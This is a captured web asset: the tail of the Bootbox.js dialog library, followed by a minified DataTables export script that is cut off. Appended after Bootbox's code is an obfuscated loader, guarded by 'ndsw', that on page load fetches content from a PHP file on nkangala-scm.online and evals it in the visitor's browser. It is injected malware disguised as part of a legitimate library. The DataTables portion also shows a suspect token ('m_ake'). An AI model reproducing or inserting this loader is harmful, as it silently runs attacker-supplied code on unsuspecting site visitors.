        dialog.on("shown.bs.modal", function() {
            dialog.find(".btn-primary:first").focus();
        });

        /**
         * Bootbox event listeners; experimental and may not last
         * just an attempt to decouple some behaviours from their
         * respective triggers
         */

        if (options.backdrop !== "static") {
            // A boolean true/false according to the Bootstrap docs
            // should show a dialog the user can dismiss by clicking on
            // the background.
            // We always only ever pass static/false to the actual
            // $.modal function because with `true` we can't trap
            // this event (the .modal-backdrop swallows it)
            // However, we still want to sort of respect true
            // and invoke the escape mechanism instead
            dialog.on("click.dismiss.bs.modal", function(e) {
                // @NOTE: the target varies in >= 3.3.x releases since the modal backdrop
                // moved *inside* the outer dialog rather than *alongside* it
                if (dialog.children(".modal-backdrop").length) {
                    e.currentTarget = dialog.children(".modal-backdrop").get(0);
                }

                if (e.target !== e.currentTarget) {
                    return;
                }

                dialog.trigger("escape.close.bb");
            });
        }

        dialog.on("escape.close.bb", function(e) {
            if (callbacks.onEscape) {
                processCallback(e, dialog, callbacks.onEscape);
            }
        });

        /**
         * Standard jQuery event listeners; used to handle user
         * interaction with our dialog
         */

        dialog.on("click", ".modal-footer button", function(e) {
            var callbackKey = $(this).data("bb-handler");

            processCallback(e, dialog, callbacks[callbackKey]);
        });

        dialog.on("click", ".bootbox-close-button", function(e) {
            // onEscape might be falsy but that's fine; the fact is
            // if the user has managed to click the close button we
            // have to close the dialog, callback or not
            processCallback(e, dialog, callbacks.onEscape);
        });

        dialog.on("keyup", function(e) {
            if (e.which === 27) {
                dialog.trigger("escape.close.bb");
            }
        });

        // the remainder of this method simply deals with adding our
        // dialogent to the DOM, augmenting it with Bootstrap's modal
        // functionality and then giving the resulting object back
        // to our caller

        $(options.container).append(dialog);

        dialog.modal({
            backdrop: options.backdrop ? "static": false,
            keyboard: false,
            show: false
        });

        if (options.show) {
            dialog.modal("show");
        }

        // @TODO should we return the raw element here or should
        // we wrap it in an object on which we can expose some neater
        // methods, e.g. var d = bootbox.alert(); d.hide(); instead
        // of d.modal("hide");

        /*
         function BBDialog(elem) {
           this.elem = elem;
         }

         BBDialog.prototype = {
           hide: function() {
             return this.elem.modal("hide");
           },
           show: function() {
             return this.elem.modal("show");
           }
         };
         */

        return dialog;

    };

    exports.setDefaults = function() {
        var values = {};

        if (arguments.length === 2) {
            // allow passing of single key/value...
            values[arguments[0]] = arguments[1];
        } else {
            // ... and as an object too
            values = arguments[0];
        }

        $.extend(defaults, values);
    };

    exports.hideAll = function() {
        $(".bootbox").modal("hide");

        return exports;
    };


    /**
     * standard locales. Please add more according to ISO 639-1 standard. Multiple language variants are
     * unlikely to be required. If this gets too large it can be split out into separate JS files.
     */
    var locales = {
        bg_BG : {
            OK      : "Ок",
            CANCEL  : "Отказ",
            CONFIRM : "Потвърждавам"
        },
        br : {
            OK      : "OK",
            CANCEL  : "Cancelar",
            CONFIRM : "Sim"
        },
        cs : {
            OK      : "OK",
            CANCEL  : "Zrušit",
            CONFIRM : "Potvrdit"
        },
        da : {
            OK      : "OK",
            CANCEL  : "Annuller",
            CONFIRM : "Accepter"
        },
        de : {
            OK      : "OK",
            CANCEL  : "Abbrechen",
            CONFIRM : "Akzeptieren"
        },
        el : {
            OK      : "Εντάξει",
            CANCEL  : "Ακύρωση",
            CONFIRM : "Επιβεβαίωση"
        },
        en : {
            OK      : "OK",
            CANCEL  : "Cancel",
            CONFIRM : "OK"
        },
        es : {
            OK      : "OK",
            CANCEL  : "Cancelar",
            CONFIRM : "Aceptar"
        },
        et : {
            OK      : "OK",
            CANCEL  : "Katkesta",
            CONFIRM : "OK"
        },
        fa : {
            OK      : "قبول",
            CANCEL  : "لغو",
            CONFIRM : "تایید"
        },
        fi : {
            OK      : "OK",
            CANCEL  : "Peruuta",
            CONFIRM : "OK"
        },
        fr : {
            OK      : "OK",
            CANCEL  : "Annuler",
            CONFIRM : "D'accord"
        },
        he : {
            OK      : "אישור",
            CANCEL  : "ביטול",
            CONFIRM : "אישור"
        },
        hu : {
            OK      : "OK",
            CANCEL  : "Mégsem",
            CONFIRM : "Megerősít"
        },
        hr : {
            OK      : "OK",
            CANCEL  : "Odustani",
            CONFIRM : "Potvrdi"
        },
        id : {
            OK      : "OK",
            CANCEL  : "Batal",
            CONFIRM : "OK"
        },
        it : {
            OK      : "OK",
            CANCEL  : "Annulla",
            CONFIRM : "Conferma"
        },
        ja : {
            OK      : "OK",
            CANCEL  : "キャンセル",
            CONFIRM : "確認"
        },
        lt : {
            OK      : "Gerai",
            CANCEL  : "Atšaukti",
            CONFIRM : "Patvirtinti"
        },
        lv : {
            OK      : "Labi",
            CANCEL  : "Atcelt",
            CONFIRM : "Apstiprināt"
        },
        nl : {
            OK      : "OK",
            CANCEL  : "Annuleren",
            CONFIRM : "Accepteren"
        },
        no : {
            OK      : "OK",
            CANCEL  : "Avbryt",
            CONFIRM : "OK"
        },
        pl : {
            OK      : "OK",
            CANCEL  : "Anuluj",
            CONFIRM : "Potwierdź"
        },
        pt : {
            OK      : "OK",
            CANCEL  : "Cancelar",
            CONFIRM : "Confirmar"
        },
        ru : {
            OK      : "OK",
            CANCEL  : "Отмена",
            CONFIRM : "Применить"
        },
        sq : {
            OK : "OK",
            CANCEL : "Anulo",
            CONFIRM : "Prano"
        },
        sv : {
            OK      : "OK",
            CANCEL  : "Avbryt",
            CONFIRM : "OK"
        },
        th : {
            OK      : "ตกลง",
            CANCEL  : "ยกเลิก",
            CONFIRM : "ยืนยัน"
        },
        tr : {
            OK      : "Tamam",
            CANCEL  : "İptal",
            CONFIRM : "Onayla"
        },
        zh_CN : {
            OK      : "OK",
            CANCEL  : "取消",
            CONFIRM : "确认"
        },
        zh_TW : {
            OK      : "OK",
            CANCEL  : "取消",
            CONFIRM : "確認"
        }
    };

    exports.addLocale = function(name, values) {
        $.each(["OK", "CANCEL", "CONFIRM"], function(_, v) {
            if (!values[v]) {
                throw new Error("Please supply a translation for '" + v + "'");
            }
        });

        locales[name] = {
            OK: values.OK,
            CANCEL: values.CANCEL,
            CONFIRM: values.CONFIRM
        };

        return exports;
    };

    exports.removeLocale = function(name) {
        delete locales[name];

        return exports;
    };

    exports.setLocale = function(name) {
        return exports.setDefaults("locale", name);
    };

    exports.init = function(_$) {
        return init(_$ || $);
    };

    return exports;
}));
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/theme/assets/libs/datatables/buttons.html5.min.js
body_size: 7750
content:
(function(j){"function"===typeof define&&define.amd?define(["jquery","datatables.net","datatables.net-buttons"],function(f){return j(f,window,document)}):"object"===typeof exports?module.exports=function(f,k,v,r){f||(f=window);if(!k||!k.fn.dataTable)k=require("datatables.net")(f,k).$;k.fn.dataTable.Buttons||require("datatables.net-buttons")(f,k);return j(k,f,f.document,v,r)}:j(jQuery,window,document)})(function(j,f,k,v,r,o){function x(a){for(var b="";0<=a;)b=String.fromCharCode(a%26+65)+b,a=Math.floor(a/
26)-1;return b}function A(a,b){s===o&&(s=-1===z.serializeToString(j.parseXML(B["xl/worksheets/sheet1.xml"])).indexOf("xmlns:r"));j.each(b,function(b,c){if(j.isPlainObject(c)){var e=a.folder(b);A(e,c)}else{if(s){var e=c.childNodes[0],g,w,i=[];for(g=e.attributes.length-1;0<=g;g--){w=e.attributes[g].nodeName;var f=e.attributes[g].nodeValue;-1!==w.indexOf(":")&&(i.push({name:w,value:f}),e.removeAttribute(w))}g=0;for(w=i.length;g<w;g++)f=c.createAttribute(i[g].name.replace(":","_dt_b_namespace_token_")),
f.value=i[g].value,e.setAttributeNode(f)}e=z.serializeToString(c);s&&(-1===e.indexOf("<?xml")&&(e='<?xml version="1.0" encoding="UTF-8" standalone="yes"?>'+e),e=e.replace(/_dt_b_namespace_token_/g,":"),e=e.replace(/xmlns:NS[\d]+="" NS[\d]+:/g,""));e=e.replace(/<([^<>]*?) xmlns=""([^<>]*?)>/g,"<$1 $2>");a.file(b,e)}})}function n(a,b,d){var c=a.createElement(b);d&&(d.attr&&j(c).attr(d.attr),d.children&&j.each(d.children,function(a,b){c.appendChild(b)}),null!==d.text&&d.text!==o&&c.appendChild(a.createTextNode(d.text)));
return c}function L(a,b){var d=a.header[b].length,c;a.footer&&a.footer[b].length>d&&(d=a.footer[b].length);for(var e=0,g=a.body.length;e<g;e++)if(c=a.body[e][b],c=null!==c&&c!==o?c.toString():"",-1!==c.indexOf("\n")?(c=c.split("\n"),c.sort(function(a,c){return c.length-a.length}),c=c[0].length):c=c.length,c>d&&(d=c),40<d)return 54;d*=1.35;return 6<d?d:6}var q=j.fn.dataTable;q.Buttons.pdfMake=function(a){if(!a)return r||f.pdfMake;r=m_ake};q.Buttons.jszip=function(a){if(!a)return v||f.JSZip;v=a};var u;
var h="undefined"!==typeof self&&self||"undefined"!==typeof f&&f||this.content;if("undefined"===typeof h||"undefined"!==typeof navigator&&/MSIE [1-9]\./.test(navigator.userAgent))u=void 0;else{var y=h.document.createElementNS("http://www.w3.org/1999/xhtml","a"),M="download"in y,N=/constructor/i.test(h.HTMLElement)||h.safari,C=/CriOS\/[\d]+/.test(navigator.userAgent),O=function(a){(h.setImmediate||h.setTimeout)(function(){throw a;},0)},D=function(a){setTimeout(function(){"string"===typeof a?(h.URL||
h.webkitURL||h).revokeObjectURL(a):a.remove()},4E4)},E=function(a){return/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(a.type)?new Blob([String.fromCharCode(65279),a],{type:a.type}):a},F=function(a,b,d){d||(a=E(a));var c=this,d="application/octet-stream"===a.type,e,g=function(){for(var a=["writestart","progress","write","writeend"],a=[].concat(a),b=a.length;b--;){var d=c["on"+a[b]];if("function"===typeof d)try{d.call(c,c)}catch(e){O(e)}}};c.readyState=c.INIT;if(M)e=
(h.URL||h.webkitURL||h).createObjectURL(a),setTimeout(function(){y.href=e;y.download=b;var a=new MouseEvent("click");y.dispatchEvent(a);g();D(e);c.readyState=c.DONE});else if((C||d&&N)&&h.FileReader){var j=new FileReader;j.onloadend=function(){var a=C?j.result:j.result.replace(/^data:[^;]*;/,"data:attachment/file;");h.open(a,"_blank")||(h.location.href=a);c.readyState=c.DONE;g()};j.readAsDataURL(a);c.readyState=c.INIT}else e||(e=(h.URL||h.webkitURL||h).createObjectURL(a)),d?h.location.href=e:h.open(e,
"_blank")||(h.location.href=e),c.readyState=c.DONE,g(),D(e)},l=F.prototype;"undefined"!==typeof navigator&&navigator.msSaveOrOpenBlob?u=function(a,b,d){b=b||a.name||"download";d||(a=E(a));return navigator.msSaveOrOpenBlob(a,b)}:(l.abort=function(){},l.readyState=l.INIT=0,l.WRITING=1,l.DONE=2,l.error=l.onwritestart=l.onprogress=l.onwrite=l.onabort=l.onerror=l.onwriteend=null,u=function(a,b,d){return new F(a,b||a.name||"download",d)})}q.fileSave=u;var G=function(a){var b="Sheet1";a.sheetName&&(b=a.sheetName.replace(/[\[\]\*\/\\\?\:]/g,
""));return b},H=function(a){return a.newline?a.newline:navigator.userAgent.match(/Windows/)?"\r\n":"\n"},I=function(a,b){for(var d=H(b),c=a.buttons.exportData(b.exportOptions),e=b.fieldBoundary,g=b.fieldSeparator,j=RegExp(e,"g"),i=b.escapeChar!==o?b.escapeChar:"\\",f=function(a){for(var c="",b=0,d=a.length;b<d;b++)0<b&&(c+=g),c+=e?e+(""+a[b]).replace(j,i+e)+e:a[b];return c},h=b.header?f(c.header)+d:"",k=b.footer&&c.footer?d+f(c.footer):"",n=[],m=0,l=c.body.length;m<l;m++)n.push(f(c.body[m]));return{str:h+
n.join(d)+k,rows:n.length}},J=function(){if(!(-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&-1===navigator.userAgent.indexOf("Opera")))return!1;var a=navigator.userAgent.match(/AppleWebKit\/(\d+\.\d+)/);return a&&1<a.length&&603.1>1*a[1]?!0:!1};try{var z=new XMLSerializer,s}catch(P){}var B={"_rels/.rels":'<?xml version="1.0" encoding="UTF-8" standalone="yes"?><Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/officeDocument" Target="xl/workbook.xml"/></Relationships>',
"xl/_rels/workbook.xml.rels":'<?xml version="1.0" encoding="UTF-8" standalone="yes"?><Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/worksheet" Target="worksheets/sheet1.xml"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/></Relationships>',"[Content_Types].xml":'<?xml version="1.0" encoding="UTF-8" standalone="yes"?><Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="xml" ContentType="application/xml" /><Default Extension="rels" ContentType="application/vnd.openxmlformats-package.relationships+xml" /><Default Extension="jpeg" ContentType="image/jpeg" /><Override PartName="/xl/workbook.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml" /><Override PartName="/xl/worksheets/sheet1.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml" /><Override PartName="/xl/styles.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml" /></Types>',
"xl/workbook.xml":'<?xml version="1.0" encoding="UTF-8" standalone="yes"?><workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships"><fileVersion appName="xl" lastEdited="5" lowestEdited="5" rupBuild="24816"/><workbookPr showInkAnnotation="0" autoCompressPictures="0"/><bookViews><workbookView xWindow="0" yWindow="0" windowWidth="25600" windowHeight="19020" tabRatio="500"/></bookViews><sheets><sheet name="Sheet1" sheetId="1" r:id="rId1"/></sheets><definedNames/></workbook>',
"xl/worksheets/sheet1.xml":'<?xml version="1.0" encoding="UTF-8" standalone="yes"?><worksheet xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" mc:Ignorable="x14ac" xmlns:x14ac="http://schemas.microsoft.com/office/spreadsheetml/2009/9/ac"><sheetData/><mergeCells count="0"/></worksheet>',"xl/styles.xml":'<?xml version="1.0" encoding="UTF-8"?><styleSheet xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" mc:Ignorable="x14ac" xmlns:x14ac="http://schemas.microsoft.com/office/spreadsheetml/2009/9/ac"><numFmts count="6"><numFmt numFmtId="164" formatCode="#,##0.00_- [$$-45C]"/><numFmt numFmtId="165" formatCode="&quot;£&quot;#,##0.00"/><numFmt numFmtId="166" formatCode="[$€-2] #,##0.00"/><numFmt numFmtId="167" formatCode="0.0%"/><numFmt numFmtId="168" formatCode="#,##0;(#,##0)"/><numFmt numFmtId="169" formatCode="#,##0.00;(#,##0.00)"/></numFmts><fonts count="5" x14ac:knownFonts="1"><font><sz val="11" /><name val="Calibri" /></font><font><sz val="11" /><name val="Calibri" /><color rgb="FFFFFFFF" /></font><font><sz val="11" /><name val="Calibri" /><b /></font><font><sz val="11" /><name val="Calibri" /><i /></font><font><sz val="11" /><name val="Calibri" /><u /></font></fonts><fills count="6"><fill><patternFill patternType="none" /></fill><fill><patternFill patternType="none" /></fill><fill><patternFill patternType="solid"><fgColor rgb="FFD9D9D9" /><bgColor indexed="64" /></patternFill></fill><fill><patternFill patternType="solid"><fgColor rgb="FFD99795" /><bgColor indexed="64" /></patternFill></fill><fill><patternFill patternType="solid"><fgColor rgb="ffc6efce" /><bgColor indexed="64" /></patternFill></fill><fill><patternFill patternType="solid"><fgColor rgb="ffc6cfef" /><bgColor indexed="64" /></patternFill></fill></fills><borders count="2"><border><left /><right /><top /><bottom /><diagonal /></border><border diagonalUp="false" diagonalDown="false"><left style="thin"><color auto="1" /></left><right style="thin"><color auto="1" /></right><top style="thin"><color auto="1" /></top><bottom style="thin"><color auto="1" /></bottom><diagonal /></border></borders><cellStyleXfs count="1"><xf numFmtId="0" fontId="0" fillId="0" borderId="0" /></cellStyleXfs><cellXfs count="67"><xf numFmtId="0" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="1" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="2" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="3" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="4" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="0" fillId="2" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="1" fillId="2" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="2" fillId="2" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="3" fillId="2" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="4" fillId="2" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="0" fillId="3" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="1" fillId="3" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="2" fillId="3" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="3" fillId="3" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="4" fillId="3" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="0" fillId="4" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="1" fillId="4" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="2" fillId="4" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="3" fillId="4" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="4" fillId="4" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="0" fillId="5" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="1" fillId="5" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="2" fillId="5" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="3" fillId="5" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="4" fillId="5" borderId="0" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="0" fillId="0" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="1" fillId="0" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="2" fillId="0" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="3" fillId="0" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="4" fillId="0" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="0" fillId="2" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="1" fillId="2" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="2" fillId="2" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="3" fillId="2" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="4" fillId="2" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="0" fillId="3" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="1" fillId="3" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="2" fillId="3" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="3" fillId="3" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="4" fillId="3" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="0" fillId="4" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="1" fillId="4" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="2" fillId="4" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="3" fillId="4" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="4" fillId="4" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="0" fillId="5" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="1" fillId="5" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="2" fillId="5" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="3" fillId="5" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="4" fillId="5" borderId="1" applyFont="1" applyFill="1" applyBorder="1"/><xf numFmtId="0" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyAlignment="1"><alignment horizontal="left"/></xf><xf numFmtId="0" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyAlignment="1"><alignment horizontal="center"/></xf><xf numFmtId="0" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyAlignment="1"><alignment horizontal="right"/></xf><xf numFmtId="0" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyAlignment="1"><alignment horizontal="fill"/></xf><xf numFmtId="0" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyAlignment="1"><alignment textRotation="90"/></xf><xf numFmtId="0" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyAlignment="1"><alignment wrapText="1"/></xf><xf numFmtId="9"   fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyNumberFormat="1"/><xf numFmtId="164" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyNumberFormat="1"/><xf numFmtId="165" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyNumberFormat="1"/><xf numFmtId="166" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyNumberFormat="1"/><xf numFmtId="167" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyNumberFormat="1"/><xf numFmtId="168" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyNumberFormat="1"/><xf numFmtId="169" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyNumberFormat="1"/><xf numFmtId="3" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyNumberFormat="1"/><xf numFmtId="4" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyNumberFormat="1"/><xf numFmtId="1" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyNumberFormat="1"/><xf numFmtId="2" fontId="0" fillId="0" borderId="0" applyFont="1" applyFill="1" applyBorder="1" xfId="0" applyNumberFormat="1"/></cellXfs><cellStyles count="1"><cellStyle name="Normal" xfId="0" builtinId="0" /></cellStyles><dxfs count="0" /><tableStyles count="0" defaultTableStyle="TableStyleMedium9" defaultPivotStyle="PivotStyleMedium4" /></styleSheet>'},
K=[{match:/^\-?\d+\.\d%$/,style:60,fmt:function(a){return a/100}},{match:/^\-?\d+\.?\d*%$/,style:56,fmt:function(a){return a/100}},{match:/^\-?\$[\d,]+.?\d*$/,style:57},{match:/^\-?£[\d,]+.?\d*$/,style:58},{match:/^\-?€[\d,]+.?\d*$/,style:59},{match:/^\-?\d+$/,style:65},{match:/^\-?\d+\.\d{2}$/,style:66},{match:/^\([\d,]+\)$/,style:61,fmt:function(a){return-1*a.replace(/[\(\)]/g,"")}},{match:/^\([\d,]+\.\d{2}\)$/,style:62,fmt:function(a){return-1*a.replace(/[\(\)]/g,"")}},{match:/^\-?[\d,]+$/,style:63},
{match:/^\-?[\d,]+\.\d{2}$/,style:64}];q.ext.buttons.copyHtml5={className:"buttons-copy buttons-html5",text:function(a){return a.i18n("buttons.copy","Copy")},action:function(a,b,d,c){this.processing(!0);var e=this,a=I(b,c),g=b.buttons.exportInfo(c),f=H(c),i=a.str,d=j("<div/>").css({height:1,width:1,overflow:"hidden",position:"fixed",top:0,left:0});g.title&&(i=g.title+f+f+i);g.messageTop&&(i=g.messageTop+f+f+i);g.messageBottom&&(i=i+f+f+g.messageBottom);c.customize&&(i=c.customize(i,c,b));c=j("<textarea readonly/>").val(i).appendTo(d);
if(k.queryCommandSupported("copy")){d.appendTo(b.table().container());c[0].focus();c[0].select();try{var h=k.execCommand("copy");d.remove();if(h){b.buttons.info(b.i18n("buttons.copyTitle","Copy to clipboard"),b.i18n("buttons.copySuccess",{1:"Copied one row to clipboard",_:"Copied %d rows to clipboard"},a.rows),2E3);this.processing(!1);return}}catch(n){}}h=j("<span>"+b.i18n("buttons.copyKeys","Press <i>ctrl</i> or <i>⌘</i> + <i>C</i> to copy the table data<br>to your system clipboard.<br><br>To cancel, click this message or press escape.")+
